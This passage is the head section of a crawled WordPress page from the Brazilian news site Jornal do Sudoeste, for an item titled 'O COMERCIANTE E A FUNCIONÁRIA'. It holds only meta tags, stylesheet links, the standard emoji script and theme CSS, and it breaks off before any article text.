

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldosudoeste.com/o-comerciante-e-a-funcionaria/
body_size: 34351
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>O COMERCIANTE E A FUNCIONÁRIA &#8211; Jornal do Sudoeste</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.jornaldosudoeste.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo; O COMERCIANTE E A FUNCIONÁRIA" href="https://www.jornaldosudoeste.com/o-comerciante-e-a-funcionaria/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornaldosudoeste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generateblocks-google-fonts-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans:100,200,300,regular,500,600,700,100italic,200italic,300italic,italic,500italic,600italic,700italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='dearflip-css-css' href='https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/css/dearflip.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dashicons.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.jornaldosudoeste.com/wp-content/uploads/generatepress/style.min.css?ver=1767724129' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-7fa0fad1{text-align:center;padding:24px 20px;}.gb-container-8d9a8b0e{max-width:1200px;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}.gb-container-34c5cf53{text-align:left;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:66.66%;}.gb-container-98840cfc{height:100px;position:relative;border-radius:3px;background-color:var(--base-3);}.gb-container-49c6120d{background-color:#000000;}.gb-container-49c6120d > .gb-inside-container{padding:140px 20px;max-width:1200px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-49c6120d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e3821a43{text-align:center;}.gb-container-e3821a43 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:75%;}.gb-grid-wrapper > .gb-grid-column-e3821a43 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e7406b32{width:100%;}.gb-container-e7406b32 > .gb-inside-container{max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-e7406b32 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-38d48772{width:100%;}.gb-grid-wrapper > .gb-grid-column-38d48772 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-a8e15c09{text-align:center;border-top:3px solid #53460c;}.gb-grid-wrapper > .gb-grid-column-a8e15c09{width:60%;flex-basis:calc(100% - 75px);}.gb-grid-wrapper > .gb-grid-column-a8e15c09 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-83e34d34{margin-bottom:-74px;position:relative;z-index:1;}.gb-container-83e34d34 > .gb-inside-container{padding:100px 100px 20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-83e34d34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-185555fa{font-size:15px;margin-right:0px;margin-left:0px;background-color:var(--global-color-9);}.gb-container-185555fa > .gb-inside-container{padding:150px 20px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-185555fa > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cf258800{margin-right:0px;margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:25%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:25%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:25%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:25%;}.gb-container-23a3e7b0{display:block;}.gb-container-06eb4c9d{margin-top:80px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-06eb4c9d > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-06eb4c9d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-920786a0{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-920786a0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-99fe8eb7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-8e5dc8f7{height:100rem;max-height:100%;background-color:var(--base-2);}.gb-container-8e5dc8f7 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6aed9546{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-6aed9546 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d54a6460{height:100%;margin:0;}.gb-container-d54a6460 > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:80%;}.gb-grid-wrapper > .gb-grid-column-d54a6460 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7b171f20{height:100%;max-height:100%;background-color:var(--base-2);}.gb-container-7b171f20 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-7b171f20 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc{height:100%;margin:0;background-color:var(--accent);}.gb-container-062bc8cc > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:80%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc:hover{background-color:var(--global-color-8);}.gb-container-d4754dcb{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-d4754dcb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d2cafe96 > .gb-inside-container{padding-right:2rem;padding-left:2rem;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d2cafe96 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-b70b46a6{margin-top:30px;margin-bottom:30px;}.gb-container-b70b46a6 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-b70b46a6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-67160418{display:block;}.gb-grid-wrapper > .gb-grid-column-67160418{width:100%;}.gb-container-30cb960d{display:block;}.gb-grid-wrapper > .gb-grid-column-30cb960d{width:100%;}.gb-container-dc72dc13 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:100%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-dc72dc13.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-396b5483{display:flex;flex-direction:column;column-gap:1rem;row-gap:1rem;position:relative;padding:1rem 2rem;border-radius:5px;border:1px solid var(--contrast-3);}.gb-grid-wrapper > .gb-grid-column-396b5483{width:100%;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-44f230d1{align-items:center;margin-left:-80px;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:80px;}.gb-grid-wrapper-d0afc851{justify-content:center;}.gb-grid-wrapper-fd559043{align-items:center;margin-left:-10px;}.gb-grid-wrapper-fd559043 > 